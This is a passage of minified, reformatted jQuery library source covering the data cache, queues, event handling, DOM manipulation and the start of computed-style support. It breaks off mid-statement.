	var J = (n.access = function (a, b, c, d, e, f, g) {
		var h = 0,
			i = a.length,
			j = null == c;
		if ("object" === n.type(c)) {
			e = !0;
			for (h in c) n.access(a, b, h, c[h], !0, f, g);
		} else if (
			void 0 !== d &&
			((e = !0),
			n.isFunction(d) || (g = !0),
			j &&
				(g
					? (b.call(a, d), (b = null))
					: ((j = b),
					  (b = function (a, b, c) {
							return j.call(n(a), c);
					  }))),
			b)
		)
			for (; i > h; h++) b(a[h], c, g ? d : d.call(a[h], h, b(a[h], c)));
		return e ? a : j ? b.call(a) : i ? b(a[0], c) : f;
	});
	n.acceptData = function (a) {
		return 1 === a.nodeType || 9 === a.nodeType || !+a.nodeType;
	};
	function K() {
		Object.defineProperty((this.cache = {}), 0, {
			get: function () {
				return {};
			},
		}),
			(this.expando = n.expando + K.uid++);
	}
	(K.uid = 1),
		(K.accepts = n.acceptData),
		(K.prototype = {
			key: function (a) {
				if (!K.accepts(a)) return 0;
				var b = {},
					c = a[this.expando];
				if (!c) {
					c = K.uid++;
					try {
						(b[this.expando] = { value: c }), Object.defineProperties(a, b);
					} catch (d) {
						(b[this.expando] = c), n.extend(a, b);
					}
				}
				return this.cache[c] || (this.cache[c] = {}), c;
			},
			set: function (a, b, c) {
				var d,
					e = this.key(a),
					f = this.cache[e];
				if ("string" == typeof b) f[b] = c;
				else if (n.isEmptyObject(f)) n.extend(this.cache[e], b);
				else for (d in b) f[d] = b[d];
				return f;
			},
			get: function (a, b) {
				var c = this.cache[this.key(a)];
				return void 0 === b ? c : c[b];
			},
			access: function (a, b, c) {
				var d;
				return void 0 === b || (b && "string" == typeof b && void 0 === c)
					? ((d = this.get(a, b)), void 0 !== d ? d : this.get(a, n.camelCase(b)))
					: (this.set(a, b, c), void 0 !== c ? c : b);
			},
			remove: function (a, b) {
				var c,
					d,
					e,
					f = this.key(a),
					g = this.cache[f];
				if (void 0 === b) this.cache[f] = {};
				else {
					n.isArray(b)
						? (d = b.concat(b.map(n.camelCase)))
						: ((e = n.camelCase(b)),
						  b in g ? (d = [b, e]) : ((d = e), (d = d in g ? [d] : d.match(E) || []))),
						(c = d.length);
					while (c--) delete g[d[c]];
				}
			},
			hasData: function (a) {
				return !n.isEmptyObject(this.cache[a[this.expando]] || {});
			},
			discard: function (a) {
				a[this.expando] && delete this.cache[a[this.expando]];
			},
		});
	var L = new K(),
		M = new K(),
		N = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		O = /([A-Z])/g;
	function P(a, b, c) {
		var d;
		if (void 0 === c && 1 === a.nodeType)
			if (((d = "data-" + b.replace(O, "-$1").toLowerCase()), (c = a.getAttribute(d)), "string" == typeof c)) {
				try {
					c =
						"true" === c
							? !0
							: "false" === c
							? !1
							: "null" === c
							? null
							: +c + "" === c
							? +c
							: N.test(c)
							? n.parseJSON(c)
							: c;
				} catch (e) {}
				M.set(a, b, c);
			} else c = void 0;
		return c;
	}
	n.extend({
		hasData: function (a) {
			return M.hasData(a) || L.hasData(a);
		},
		data: function (a, b, c) {
			return M.access(a, b, c);
		},
		removeData: function (a, b) {
			M.remove(a, b);
		},
		_data: function (a, b, c) {
			return L.access(a, b, c);
		},
		_removeData: function (a, b) {
			L.remove(a, b);
		},
	}),
		n.fn.extend({
			data: function (a, b) {
				var c,
					d,
					e,
					f = this[0],
					g = f && f.attributes;
				if (void 0 === a) {
					if (this.length && ((e = M.get(f)), 1 === f.nodeType && !L.get(f, "hasDataAttrs"))) {
						c = g.length;
						while (c--)
							g[c] &&
								((d = g[c].name),
								0 === d.indexOf("data-") && ((d = n.camelCase(d.slice(5))), P(f, d, e[d])));
						L.set(f, "hasDataAttrs", !0);
					}
					return e;
				}
				return "object" == typeof a
					? this.each(function () {
							M.set(this, a);
					  })
					: J(
							this,
							function (b) {
								var c,
									d = n.camelCase(a);
								if (f && void 0 === b) {
									if (((c = M.get(f, a)), void 0 !== c)) return c;
									if (((c = M.get(f, d)), void 0 !== c)) return c;
									if (((c = P(f, d, void 0)), void 0 !== c)) return c;
								} else
									this.each(function () {
										var c = M.get(this, d);
										M.set(this, d, b), -1 !== a.indexOf("-") && void 0 !== c && M.set(this, a, b);
									});
							},
							null,
							b,
							arguments.length > 1,
							null,
							!0
					  );
			},
			removeData: function (a) {
				return this.each(function () {
					M.remove(this, a);
				});
			},
		}),
		n.extend({
			queue: function (a, b, c) {
				var d;
				return a
					? ((b = (b || "fx") + "queue"),
					  (d = L.get(a, b)),
					  c && (!d || n.isArray(c) ? (d = L.access(a, b, n.makeArray(c))) : d.push(c)),
					  d || [])
					: void 0;
			},
			dequeue: function (a, b) {
				b = b || "fx";
				var c = n.queue(a, b),
					d = c.length,
					e = c.shift(),
					f = n._queueHooks(a, b),
					g = function () {
						n.dequeue(a, b);
					};
				"inprogress" === e && ((e = c.shift()), d--),
					e && ("fx" === b && c.unshift("inprogress"), delete f.stop, e.call(a, g, f)),
					!d && f && f.empty.fire();
			},
			_queueHooks: function (a, b) {
				var c = b + "queueHooks";
				return (
					L.get(a, c) ||
					L.access(a, c, {
						empty: n.Callbacks("once memory").add(function () {
							L.remove(a, [b + "queue", c]);
						}),
					})
				);
			},
		}),
		n.fn.extend({
			queue: function (a, b) {
				var c = 2;
				return (
					"string" != typeof a && ((b = a), (a = "fx"), c--),
					arguments.length < c
						? n.queue(this[0], a)
						: void 0 === b
						? this
						: this.each(function () {
								var c = n.queue(this, a, b);
								n._queueHooks(this, a), "fx" === a && "inprogress" !== c[0] && n.dequeue(this, a);
						  })
				);
			},
			dequeue: function (a) {
				return this.each(function () {
					n.dequeue(this, a);
				});
			},
			clearQueue: function (a) {
				return this.queue(a || "fx", []);
			},
			promise: function (a, b) {
				var c,
					d = 1,
					e = n.Deferred(),
					f = this,
					g = this.length,
					h = function () {
						--d || e.resolveWith(f, [f]);
					};
				"string" != typeof a && ((b = a), (a = void 0)), (a = a || "fx");
				while (g--) (c = L.get(f[g], a + "queueHooks")), c && c.empty && (d++, c.empty.add(h));
				return h(), e.promise(b);
			},
		});
	var Q = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
		R = ["Top", "Right", "Bottom", "Left"],
		S = function (a, b) {
			return (a = b || a), "none" === n.css(a, "display") || !n.contains(a.ownerDocument, a);
		},
		T = /^(?:checkbox|radio)$/i;
	!(function () {
		var a = l.createDocumentFragment(),
			b = a.appendChild(l.createElement("div")),
			c = l.createElement("input");
		c.setAttribute("type", "radio"),
			c.setAttribute("checked", "checked"),
			c.setAttribute("name", "t"),
			b.appendChild(c),
			(k.checkClone = b.cloneNode(!0).cloneNode(!0).lastChild.checked),
			(b.innerHTML = "<textarea>x</textarea>"),
			(k.noCloneChecked = !!b.cloneNode(!0).lastChild.defaultValue);
	})();
	var U = "undefined";
	k.focusinBubbles = "onfocusin" in a;
	var V = /^key/,
		W = /^(?:mouse|pointer|contextmenu)|click/,
		X = /^(?:focusinfocus|focusoutblur)$/,
		Y = /^([^.]*)(?:\.(.+)|)$/;
	function Z() {
		return !0;
	}
	function $() {
		return !1;
	}
	function _() {
		try {
			return l.activeElement;
		} catch (a) {}
	}
	(n.event = {
		global: {},
		add: function (a, b, c, d, e) {
			var f,
				g,
				h,
				i,
				j,
				k,
				l,
				m,
				o,
				p,
				q,
				r = L.get(a);
			if (r) {
				c.handler && ((f = c), (c = f.handler), (e = f.selector)),
					c.guid || (c.guid = n.guid++),
					(i = r.events) || (i = r.events = {}),
					(g = r.handle) ||
						(g = r.handle =
							function (b) {
								return typeof n !== U && n.event.triggered !== b.type
									? n.event.dispatch.apply(a, arguments)
									: void 0;
							}),
					(b = (b || "").match(E) || [""]),
					(j = b.length);
				while (j--)
					(h = Y.exec(b[j]) || []),
						(o = q = h[1]),
						(p = (h[2] || "").split(".").sort()),
						o &&
							((l = n.event.special[o] || {}),
							(o = (e ? l.delegateType : l.bindType) || o),
							(l = n.event.special[o] || {}),
							(k = n.extend(
								{
									type: o,
									origType: q,
									data: d,
									handler: c,
									guid: c.guid,
									selector: e,
									needsContext: e && n.expr.match.needsContext.test(e),
									namespace: p.join("."),
								},
								f
							)),
							(m = i[o]) ||
								((m = i[o] = []),
								(m.delegateCount = 0),
								(l.setup && l.setup.call(a, d, p, g) !== !1) ||
									(a.addEventListener && a.addEventListener(o, g, !1))),
							l.add && (l.add.call(a, k), k.handler.guid || (k.handler.guid = c.guid)),
							e ? m.splice(m.delegateCount++, 0, k) : m.push(k),
							(n.event.global[o] = !0));
			}
		},
		remove: function (a, b, c, d, e) {
			var f,
				g,
				h,
				i,
				j,
				k,
				l,
				m,
				o,
				p,
				q,
				r = L.hasData(a) && L.get(a);
			if (r && (i = r.events)) {
				(b = (b || "").match(E) || [""]), (j = b.length);
				while (j--)
					if (((h = Y.exec(b[j]) || []), (o = q = h[1]), (p = (h[2] || "").split(".").sort()), o)) {
						(l = n.event.special[o] || {}),
							(o = (d ? l.delegateType : l.bindType) || o),
							(m = i[o] || []),
							(h = h[2] && new RegExp("(^|\\.)" + p.join("\\.(?:.*\\.|)") + "(\\.|$)")),
							(g = f = m.length);
						while (f--)
							(k = m[f]),
								(!e && q !== k.origType) ||
									(c && c.guid !== k.guid) ||
									(h && !h.test(k.namespace)) ||
									(d && d !== k.selector && ("**" !== d || !k.selector)) ||
									(m.splice(f, 1), k.selector && m.delegateCount--, l.remove && l.remove.call(a, k));
						g &&
							!m.length &&
							((l.teardown && l.teardown.call(a, p, r.handle) !== !1) || n.removeEvent(a, o, r.handle),
							delete i[o]);
					} else for (o in i) n.event.remove(a, o + b[j], c, d, !0);
				n.isEmptyObject(i) && (delete r.handle, L.remove(a, "events"));
			}
		},
		trigger: function (b, c, d, e) {
			var f,
				g,
				h,
				i,
				k,
				m,
				o,
				p = [d || l],
				q = j.call(b, "type") ? b.type : b,
				r = j.call(b, "namespace") ? b.namespace.split(".") : [];
			if (
				((g = h = d = d || l),
				3 !== d.nodeType &&
					8 !== d.nodeType &&
					!X.test(q + n.event.triggered) &&
					(q.indexOf(".") >= 0 && ((r = q.split(".")), (q = r.shift()), r.sort()),
					(k = q.indexOf(":") < 0 && "on" + q),
					(b = b[n.expando] ? b : new n.Event(q, "object" == typeof b && b)),
					(b.isTrigger = e ? 2 : 3),
					(b.namespace = r.join(".")),
					(b.namespace_re = b.namespace ? new RegExp("(^|\\.)" + r.join("\\.(?:.*\\.|)") + "(\\.|$)") : null),
					(b.result = void 0),
					b.target || (b.target = d),
					(c = null == c ? [b] : n.makeArray(c, [b])),
					(o = n.event.special[q] || {}),
					e || !o.trigger || o.trigger.apply(d, c) !== !1))
			) {
				if (!e && !o.noBubble && !n.isWindow(d)) {
					for (i = o.delegateType || q, X.test(i + q) || (g = g.parentNode); g; g = g.parentNode)
						p.push(g), (h = g);
					h === (d.ownerDocument || l) && p.push(h.defaultView || h.parentWindow || a);
				}
				f = 0;
				while ((g = p[f++]) && !b.isPropagationStopped())
					(b.type = f > 1 ? i : o.bindType || q),
						(m = (L.get(g, "events") || {})[b.type] && L.get(g, "handle")),
						m && m.apply(g, c),
						(m = k && g[k]),
						m &&
							m.apply &&
							n.acceptData(g) &&
							((b.result = m.apply(g, c)), b.result === !1 && b.preventDefault());
				return (
					(b.type = q),
					e ||
						b.isDefaultPrevented() ||
						(o._default && o._default.apply(p.pop(), c) !== !1) ||
						!n.acceptData(d) ||
						(k &&
							n.isFunction(d[q]) &&
							!n.isWindow(d) &&
							((h = d[k]),
							h && (d[k] = null),
							(n.event.triggered = q),
							d[q](),
							(n.event.triggered = void 0),
							h && (d[k] = h))),
					b.result
				);
			}
		},
		dispatch: function (a) {
			a = n.event.fix(a);
			var b,
				c,
				e,
				f,
				g,
				h = [],
				i = d.call(arguments),
				j = (L.get(this, "events") || {})[a.type] || [],
				k = n.event.special[a.type] || {};
			if (((i[0] = a), (a.delegateTarget = this), !k.preDispatch || k.preDispatch.call(this, a) !== !1)) {
				(h = n.event.handlers.call(this, a, j)), (b = 0);
				while ((f = h[b++]) && !a.isPropagationStopped()) {
					(a.currentTarget = f.elem), (c = 0);
					while ((g = f.handlers[c++]) && !a.isImmediatePropagationStopped())
						(!a.namespace_re || a.namespace_re.test(g.namespace)) &&
							((a.handleObj = g),
							(a.data = g.data),
							(e = ((n.event.special[g.origType] || {}).handle || g.handler).apply(f.elem, i)),
							void 0 !== e && (a.result = e) === !1 && (a.preventDefault(), a.stopPropagation()));
				}
				return k.postDispatch && k.postDispatch.call(this, a), a.result;
			}
		},
		handlers: function (a, b) {
			var c,
				d,
				e,
				f,
				g = [],
				h = b.delegateCount,
				i = a.target;
			if (h && i.nodeType && (!a.button || "click" !== a.type))
				for (; i !== this; i = i.parentNode || this)
					if (i.disabled !== !0 || "click" !== a.type) {
						for (d = [], c = 0; h > c; c++)
							(f = b[c]),
								(e = f.selector + " "),
								void 0 === d[e] &&
									(d[e] = f.needsContext
										? n(e, this).index(i) >= 0
										: n.find(e, this, null, [i]).length),
								d[e] && d.push(f);
						d.length && g.push({ elem: i, handlers: d });
					}
			return h < b.length && g.push({ elem: this, handlers: b.slice(h) }), g;
		},
		props: "altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(
			" "
		),
		fixHooks: {},
		keyHooks: {
			props: "char charCode key keyCode".split(" "),
			filter: function (a, b) {
				return null == a.which && (a.which = null != b.charCode ? b.charCode : b.keyCode), a;
			},
		},
		mouseHooks: {
			props: "button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),
			filter: function (a, b) {
				var c,
					d,
					e,
					f = b.button;
				return (
					null == a.pageX &&
						null != b.clientX &&
						((c = a.target.ownerDocument || l),
						(d = c.documentElement),
						(e = c.body),
						(a.pageX =
							b.clientX +
							((d && d.scrollLeft) || (e && e.scrollLeft) || 0) -
							((d && d.clientLeft) || (e && e.clientLeft) || 0)),
						(a.pageY =
							b.clientY +
							((d && d.scrollTop) || (e && e.scrollTop) || 0) -
							((d && d.clientTop) || (e && e.clientTop) || 0))),
					a.which || void 0 === f || (a.which = 1 & f ? 1 : 2 & f ? 3 : 4 & f ? 2 : 0),
					a
				);
			},
		},
		fix: function (a) {
			if (a[n.expando]) return a;
			var b,
				c,
				d,
				e = a.type,
				f = a,
				g = this.fixHooks[e];
			g || (this.fixHooks[e] = g = W.test(e) ? this.mouseHooks : V.test(e) ? this.keyHooks : {}),
				(d = g.props ? this.props.concat(g.props) : this.props),
				(a = new n.Event(f)),
				(b = d.length);
			while (b--) (c = d[b]), (a[c] = f[c]);
			return (
				a.target || (a.target = l),
				3 === a.target.nodeType && (a.target = a.target.parentNode),
				g.filter ? g.filter(a, f) : a
			);
		},
		special: {
			load: { noBubble: !0 },
			focus: {
				trigger: function () {
					return this !== _() && this.focus ? (this.focus(), !1) : void 0;
				},
				delegateType: "focusin",
			},
			blur: {
				trigger: function () {
					return this === _() && this.blur ? (this.blur(), !1) : void 0;
				},
				delegateType: "focusout",
			},
			click: {
				trigger: function () {
					return "checkbox" === this.type && this.click && n.nodeName(this, "input")
						? (this.click(), !1)
						: void 0;
				},
				_default: function (a) {
					return n.nodeName(a.target, "a");
				},
			},
			beforeunload: {
				postDispatch: function (a) {
					void 0 !== a.result && a.originalEvent && (a.originalEvent.returnValue = a.result);
				},
			},
		},
		simulate: function (a, b, c, d) {
			var e = n.extend(new n.Event(), c, { type: a, isSimulated: !0, originalEvent: {} });
			d ? n.event.trigger(e, null, b) : n.event.dispatch.call(b, e), e.isDefaultPrevented() && c.preventDefault();
		},
	}),
		(n.removeEvent = function (a, b, c) {
			a.removeEventListener && a.removeEventListener(b, c, !1);
		}),
		(n.Event = function (a, b) {
			return this instanceof n.Event
				? (a && a.type
						? ((this.originalEvent = a),
						  (this.type = a.type),
						  (this.isDefaultPrevented =
								a.defaultPrevented || (void 0 === a.defaultPrevented && a.returnValue === !1) ? Z : $))
						: (this.type = a),
				  b && n.extend(this, b),
				  (this.timeStamp = (a && a.timeStamp) || n.now()),
				  void (this[n.expando] = !0))
				: new n.Event(a, b);
		}),
		(n.Event.prototype = {
			isDefaultPrevented: $,
			isPropagationStopped: $,
			isImmediatePropagationStopped: $,
			preventDefault: function () {
				var a = this.originalEvent;
				(this.isDefaultPrevented = Z), a && a.preventDefault && a.preventDefault();
			},
			stopPropagation: function () {
				var a = this.originalEvent;
				(this.isPropagationStopped = Z), a && a.stopPropagation && a.stopPropagation();
			},
			stopImmediatePropagation: function () {
				var a = this.originalEvent;
				(this.isImmediatePropagationStopped = Z),
					a && a.stopImmediatePropagation && a.stopImmediatePropagation(),
					this.stopPropagation();
			},
		}),
		n.each(
			{
				mouseenter: "mouseover",
				mouseleave: "mouseout",
				pointerenter: "pointerover",
				pointerleave: "pointerout",
			},
			function (a, b) {
				n.event.special[a] = {
					delegateType: b,
					bindType: b,
					handle: function (a) {
						var c,
							d = this,
							e = a.relatedTarget,
							f = a.handleObj;
						return (
							(!e || (e !== d && !n.contains(d, e))) &&
								((a.type = f.origType), (c = f.handler.apply(this, arguments)), (a.type = b)),
							c
						);
					},
				};
			}
		),
		k.focusinBubbles ||
			n.each({ focus: "focusin", blur: "focusout" }, function (a, b) {
				var c = function (a) {
					n.event.simulate(b, a.target, n.event.fix(a), !0);
				};
				n.event.special[b] = {
					setup: function () {
						var d = this.ownerDocument || this,
							e = L.access(d, b);
						e || d.addEventListener(a, c, !0), L.access(d, b, (e || 0) + 1);
					},
					teardown: function () {
						var d = this.ownerDocument || this,
							e = L.access(d, b) - 1;
						e ? L.access(d, b, e) : (d.removeEventListener(a, c, !0), L.remove(d, b));
					},
				};
			}),
		n.fn.extend({
			on: function (a, b, c, d, e) {
				var f, g;
				if ("object" == typeof a) {
					"string" != typeof b && ((c = c || b), (b = void 0));
					for (g in a) this.on(g, b, c, a[g], e);
					return this;
				}
				if (
					(null == c && null == d
						? ((d = b), (c = b = void 0))
						: null == d &&
						  ("string" == typeof b ? ((d = c), (c = void 0)) : ((d = c), (c = b), (b = void 0))),
					d === !1)
				)
					d = $;
				else if (!d) return this;
				return (
					1 === e &&
						((f = d),
						(d = function (a) {
							return n().off(a), f.apply(this, arguments);
						}),
						(d.guid = f.guid || (f.guid = n.guid++))),
					this.each(function () {
						n.event.add(this, a, d, c, b);
					})
				);
			},
			one: function (a, b, c, d) {
				return this.on(a, b, c, d, 1);
			},
			off: function (a, b, c) {
				var d, e;
				if (a && a.preventDefault && a.handleObj)
					return (
						(d = a.handleObj),
						n(a.delegateTarget).off(
							d.namespace ? d.origType + "." + d.namespace : d.origType,
							d.selector,
							d.handler
						),
						this
					);
				if ("object" == typeof a) {
					for (e in a) this.off(e, b, a[e]);
					return this;
				}
				return (
					(b === !1 || "function" == typeof b) && ((c = b), (b = void 0)),
					c === !1 && (c = $),
					this.each(function () {
						n.event.remove(this, a, c, b);
					})
				);
			},
			trigger: function (a, b) {
				return this.each(function () {
					n.event.trigger(a, b, this);
				});
			},
			triggerHandler: function (a, b) {
				var c = this[0];
				return c ? n.event.trigger(a, b, c, !0) : void 0;
			},
		});
	var aa = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,
		ba = /<([\w:]+)/,
		ca = /<|&#?\w+;/,
		da = /<(?:script|style|link)/i,
		ea = /checked\s*(?:[^=]|=\s*.checked.)/i,
		fa = /^$|\/(?:java|ecma)script/i,
		ga = /^true\/(.*)/,
		ha = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
		ia = {
			option: [1, "<select multiple='multiple'>", "</select>"],
			thead: [1, "<table>", "</table>"],
			col: [2, "<table><colgroup>", "</colgroup></table>"],
			tr: [2, "<table><tbody>", "</tbody></table>"],
			td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
			_default: [0, "", ""],
		};
	(ia.optgroup = ia.option), (ia.tbody = ia.tfoot = ia.colgroup = ia.caption = ia.thead), (ia.th = ia.td);
	function ja(a, b) {
		return n.nodeName(a, "table") && n.nodeName(11 !== b.nodeType ? b : b.firstChild, "tr")
			? a.getElementsByTagName("tbody")[0] || a.appendChild(a.ownerDocument.createElement("tbody"))
			: a;
	}
	function ka(a) {
		return (a.type = (null !== a.getAttribute("type")) + "/" + a.type), a;
	}
	function la(a) {
		var b = ga.exec(a.type);
		return b ? (a.type = b[1]) : a.removeAttribute("type"), a;
	}
	function ma(a, b) {
		for (var c = 0, d = a.length; d > c; c++) L.set(a[c], "globalEval", !b || L.get(b[c], "globalEval"));
	}
	function na(a, b) {
		var c, d, e, f, g, h, i, j;
		if (1 === b.nodeType) {
			if (L.hasData(a) && ((f = L.access(a)), (g = L.set(b, f)), (j = f.events))) {
				delete g.handle, (g.events = {});
				for (e in j) for (c = 0, d = j[e].length; d > c; c++) n.event.add(b, e, j[e][c]);
			}
			M.hasData(a) && ((h = M.access(a)), (i = n.extend({}, h)), M.set(b, i));
		}
	}
	function oa(a, b) {
		var c = a.getElementsByTagName
			? a.getElementsByTagName(b || "*")
			: a.querySelectorAll
			? a.querySelectorAll(b || "*")
			: [];
		return void 0 === b || (b && n.nodeName(a, b)) ? n.merge([a], c) : c;
	}
	function pa(a, b) {
		var c = b.nodeName.toLowerCase();
		"input" === c && T.test(a.type)
			? (b.checked = a.checked)
			: ("input" === c || "textarea" === c) && (b.defaultValue = a.defaultValue);
	}
	n.extend({
		clone: function (a, b, c) {
			var d,
				e,
				f,
				g,
				h = a.cloneNode(!0),
				i = n.contains(a.ownerDocument, a);
			if (!(k.noCloneChecked || (1 !== a.nodeType && 11 !== a.nodeType) || n.isXMLDoc(a)))
				for (g = oa(h), f = oa(a), d = 0, e = f.length; e > d; d++) pa(f[d], g[d]);
			if (b)
				if (c) for (f = f || oa(a), g = g || oa(h), d = 0, e = f.length; e > d; d++) na(f[d], g[d]);
				else na(a, h);
			return (g = oa(h, "script")), g.length > 0 && ma(g, !i && oa(a, "script")), h;
		},
		buildFragment: function (a, b, c, d) {
			for (var e, f, g, h, i, j, k = b.createDocumentFragment(), l = [], m = 0, o = a.length; o > m; m++)
				if (((e = a[m]), e || 0 === e))
					if ("object" === n.type(e)) n.merge(l, e.nodeType ? [e] : e);
					else if (ca.test(e)) {
						(f = f || k.appendChild(b.createElement("div"))),
							(g = (ba.exec(e) || ["", ""])[1].toLowerCase()),
							(h = ia[g] || ia._default),
							(f.innerHTML = h[1] + e.replace(aa, "<$1></$2>") + h[2]),
							(j = h[0]);
						while (j--) f = f.lastChild;
						n.merge(l, f.childNodes), (f = k.firstChild), (f.textContent = "");
					} else l.push(b.createTextNode(e));
			(k.textContent = ""), (m = 0);
			while ((e = l[m++]))
				if (
					(!d || -1 === n.inArray(e, d)) &&
					((i = n.contains(e.ownerDocument, e)), (f = oa(k.appendChild(e), "script")), i && ma(f), c)
				) {
					j = 0;
					while ((e = f[j++])) fa.test(e.type || "") && c.push(e);
				}
			return k;
		},
		cleanData: function (a) {
			for (var b, c, d, e, f = n.event.special, g = 0; void 0 !== (c = a[g]); g++) {
				if (n.acceptData(c) && ((e = c[L.expando]), e && (b = L.cache[e]))) {
					if (b.events) for (d in b.events) f[d] ? n.event.remove(c, d) : n.removeEvent(c, d, b.handle);
					L.cache[e] && delete L.cache[e];
				}
				delete M.cache[c[M.expando]];
			}
		},
	}),
		n.fn.extend({
			text: function (a) {
				return J(
					this,
					function (a) {
						return void 0 === a
							? n.text(this)
							: this.empty().each(function () {
									(1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) &&
										(this.textContent = a);
							  });
					},
					null,
					a,
					arguments.length
				);
			},
			append: function () {
				return this.domManip(arguments, function (a) {
					if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
						var b = ja(this, a);
						b.appendChild(a);
					}
				});
			},
			prepend: function () {
				return this.domManip(arguments, function (a) {
					if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
						var b = ja(this, a);
						b.insertBefore(a, b.firstChild);
					}
				});
			},
			before: function () {
				return this.domManip(arguments, function (a) {
					this.parentNode && this.parentNode.insertBefore(a, this);
				});
			},
			after: function () {
				return this.domManip(arguments, function (a) {
					this.parentNode && this.parentNode.insertBefore(a, this.nextSibling);
				});
			},
			remove: function (a, b) {
				for (var c, d = a ? n.filter(a, this) : this, e = 0; null != (c = d[e]); e++)
					b || 1 !== c.nodeType || n.cleanData(oa(c)),
						c.parentNode &&
							(b && n.contains(c.ownerDocument, c) && ma(oa(c, "script")), c.parentNode.removeChild(c));
				return this;
			},
			empty: function () {
				for (var a, b = 0; null != (a = this[b]); b++)
					1 === a.nodeType && (n.cleanData(oa(a, !1)), (a.textContent = ""));
				return this;
			},
			clone: function (a, b) {
				return (
					(a = null == a ? !1 : a),
					(b = null == b ? a : b),
					this.map(function () {
						return n.clone(this, a, b);
					})
				);
			},
			html: function (a) {
				return J(
					this,
					function (a) {
						var b = this[0] || {},
							c = 0,
							d = this.length;
						if (void 0 === a && 1 === b.nodeType) return b.innerHTML;
						if ("string" == typeof a && !da.test(a) && !ia[(ba.exec(a) || ["", ""])[1].toLowerCase()]) {
							a = a.replace(aa, "<$1></$2>");
							try {
								for (; d > c; c++)
									(b = this[c] || {}),
										1 === b.nodeType && (n.cleanData(oa(b, !1)), (b.innerHTML = a));
								b = 0;
							} catch (e) {}
						}
						b && this.empty().append(a);
					},
					null,
					a,
					arguments.length
				);
			},
			replaceWith: function () {
				var a = arguments[0];
				return (
					this.domManip(arguments, function (b) {
						(a = this.parentNode), n.cleanData(oa(this)), a && a.replaceChild(b, this);
					}),
					a && (a.length || a.nodeType) ? this : this.remove()
				);
			},
			detach: function (a) {
				return this.remove(a, !0);
			},
			domManip: function (a, b) {
				a = e.apply([], a);
				var c,
					d,
					f,
					g,
					h,
					i,
					j = 0,
					l = this.length,
					m = this,
					o = l - 1,
					p = a[0],
					q = n.isFunction(p);
				if (q || (l > 1 && "string" == typeof p && !k.checkClone && ea.test(p)))
					return this.each(function (c) {
						var d = m.eq(c);
						q && (a[0] = p.call(this, c, d.html())), d.domManip(a, b);
					});
				if (
					l &&
					((c = n.buildFragment(a, this[0].ownerDocument, !1, this)),
					(d = c.firstChild),
					1 === c.childNodes.length && (c = d),
					d)
				) {
					for (f = n.map(oa(c, "script"), ka), g = f.length; l > j; j++)
						(h = c),
							j !== o && ((h = n.clone(h, !0, !0)), g && n.merge(f, oa(h, "script"))),
							b.call(this[j], h, j);
					if (g)
						for (i = f[f.length - 1].ownerDocument, n.map(f, la), j = 0; g > j; j++)
							(h = f[j]),
								fa.test(h.type || "") &&
									!L.access(h, "globalEval") &&
									n.contains(i, h) &&
									(h.src
										? n._evalUrl && n._evalUrl(h.src)
										: n.globalEval(h.textContent.replace(ha, "")));
				}
				return this;
			},
		}),
		n.each(
			{
				appendTo: "append",
				prependTo: "prepend",
				insertBefore: "before",
				insertAfter: "after",
				replaceAll: "replaceWith",
			},
			function (a, b) {
				n.fn[a] = function (a) {
					for (var c, d = [], e = n(a), g = e.length - 1, h = 0; g >= h; h++)
						(c = h === g ? this : this.clone(!0)), n(e[h])[b](c), f.apply(d, c.get());
					return this.pushStack(d);
				};
			}
		);
	var qa,
		ra = {};
	function sa(b, c) {
		var d,
			e = n(c.createElement(b)).appendTo(c.body),
			f = a.getDefaultComputedStyle && (d = a.getDefaultComputedStyle(e[0])) ? d.display : n.css(e[0], "display");
		return e.detach(), f;
	}
	function ta(a) {
		var b = l,
			c = ra[a];
		return (
			c ||
				((c = sa(a, b)),
				("none" !== c && c) ||
					((qa = (qa || n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement)),
					(b = qa[0].contentDocument),
					b.write(),
					b.close(),
					(c = sa(a, b)),
					qa.detach()),
				(ra[a] = c)),
			c
		);
	}
	var ua = /^margin/,
		va = new RegExp("^(" + Q + ")(?!px)[a-z%]+$", "i"),
		wa = function (b) {
			return b.ownerDocument.defaultView.opener
				? b.ownerDocument.defaultView.getComputedStyle(b, null)
				: a.getComputedStyle(b, null);
		};
	function xa(a, b, c) {
		var d,
			e,
			f,
			g,
			h = a.style;
		return (
			(c = c || wa(a)),
			c && (g = c.getPropertyValue(b) || c[b]),
			c &&
				("" !== g || n.contains(a.ownerDocument, a) || (g = n.style(a, b)),
				va.test(g) &&
					ua.test(b) &&
					((d = h.width),
					(e = h.minWidth),
					(f = h.maxWidth),
					(h.minWidth = h.maxWidth = h.width = g),
					(g = c.width),
					(h.width = d),
					(h.minWidth = e),
					(h.maxWidth = f))),
			void 0 !== g ? g + "" : g
		);
	}
	function ya(a, b) {
		return {
			get: function () {
				return a() ? void delete this.get : (this.get = b).apply(this, arguments);
			},
		};
	}
	!(function () {
		var b,
			c,
			d = l.documentElement,
			e = l.createElement("div"),
			f = l.createElement("div");
		if (f.style) {
			(f.style.backgroundClip = "content-box"),
				(f.cloneNode(!0).style.backgroundClip = ""),
				(k.clearCloneStyle = "content-box" === f.style.backgroundClip),
				(e.style.cssText = "border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute"),
				e.appendChild(f);
			function g() {
				(f.style.cssText =
					"-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute"),
					(f.innerHTML = ""),
					d.appendChild(e);
				var g = a.getComputedStyle(f, null);
				(b = "1%" !== g.top), (c = "4px" === g.width), d.removeChild(e);
			}
			a.getComputedStyle &&
				n.extend(k, {
					pixelPosition: function () {
						return g(), b;
					},
					boxSizingReliable: function () {
						return null == c && g(), c;
					},
					reliableMarginRight: function () {
						var b,
							c = f.appendChild(l.createElement("div"));
						return (
							(c.style.cssText = f.style.cssText =
